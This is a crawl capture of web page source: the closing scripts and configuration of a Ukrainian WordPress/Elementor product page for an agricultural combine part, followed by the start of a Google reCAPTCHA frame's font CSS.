var localize = {"ajaxurl":"https:\/\/www.iti.com.ua\/wp-admin\/admin-ajax.php","nonce":"b7d94a97ca","i18n":{"added":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e ","compare":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u2026"},"eael_translate_text":{"required_text":"\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u043b\u0435\u043c","invalid_text":"\u041a\u043b\u044e\u0447 \u043d\u0435\u0432\u0435\u0440\u0435\u043d","billing_text":"\u041f\u043b\u0430\u0442\u0451\u0436","shipping_text":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","fg_mfp_counter_text":"\u0438\u0437"},"page_permalink":"https:\/\/www.iti.com.ua\/?ae_global_templates=potik-roslinnoi-massi-lexion-8700-7700","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.iti.com.ua/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.0" id="eael-general-js"></script>
<script src="https://www.iti.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.iti.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.iti.com.ua/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.iti.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/www.iti.com.ua\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.iti.com.ua\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"b3a01f5cc6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3550,"title":"%D0%9F%D0%BE%D1%82%D1%96%D0%BA%20%D1%80%D0%BE%D1%81%D0%BB%D0%B8%D0%BD%D0%BD%D0%BE%D1%97%20%D0%BC%D0%B0%D1%81%D1%81%D0%B8%20LEXION%208700-7700%20%7C%20%D0%A2%D0%9E%D0%92%20%D0%86%D0%9D%D0%A2%D0%95%D0%A0%D0%A2%D0%95%D0%A5%D0%86%D0%9D%D0%92%D0%95%D0%A1%D0%A2","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.iti.com.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.iti.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.iti.com.ua\/wp-admin\/admin-ajax.php","nonce":"91fe9cadec"};
</script>
<script src="https://www.iti.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.2.4" id="elementskit-elementor-js"></script>

<script type="text/javascript">

    var modElems = document.querySelectorAll('a[href="tel:0800408888"]');
    var modalOrder  = document.querySelector('#form__order');

    var modalinfo = new tingle.modal({
        footer: false,
        stickyFooter: false,
        closeMethods: ['overlay', 'button', 'escape'],
        closeLabel: "Close",
        cssClass: ['custom_popup'],
        onOpen: function() {
        },
        onClose: function() {
            this.setContent('');
        },
        beforeClose: function() {
            return true;
        }
    });


    if (modElems.length) {
        for (var j = 0; j < modElems.length; j++) {
            modElems[j].addEventListener('click', function(e) {
                e.preventDefault();
                modalinfo.setContent(modalOrder);
                modalinfo.open();
            }); // end click
        }
    }


    document.addEventListener('click', function(e) {
        let elemTarget = e.target;

        if (elemTarget.classList.contains('close_modal') || elemTarget.closest('.custom_popup .close_modal')) {
            var modalCurrent  = elemTarget.closest('.custom_popup').querySelector('.tingle-modal__close');
            modalCurrent.click();
        }
    })
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdW-e8qAAAAAMDng3TID4AkcWm0PxvMXzBA-iZN&co=aHR0cHM6Ly93d3cuaXRpLmNvbS51YTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=usyazrde3i5y
body_size: 48865
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
